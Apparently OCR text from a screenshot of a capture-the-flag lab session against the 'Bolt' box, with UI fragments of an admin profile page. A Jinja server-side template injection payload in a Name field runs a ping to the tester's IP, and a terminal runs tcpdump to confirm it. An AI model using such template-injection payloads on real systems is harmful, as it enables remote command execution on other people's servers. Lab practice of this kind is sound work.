 192.168.100.61 10.10.14.13 10.10.11.114 - Bolt
Security best practices AdminLTE Dashboard Boilerplate Code Jinja - Bolt Webmail :: Inbox AdminLTE Profile PayloadsAllTheThings/S
demo.bolt.htb/admin/profile 14
Import bookmarks... Hacking Playground
Search
Activity Timeline Settings
Dashboard
Email verification is required in order to update personal information.
Widgets New
Name {{ self.__init__.__globals__.__builtins__.__import__('os').popen('ping -c 1 10.10.14.13').rea
Layout Options 6
Followers 1,322
Experience Experience
Charts
Following 543
UI Elements
❯ sudo su
[sudo] password for al3j0:
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes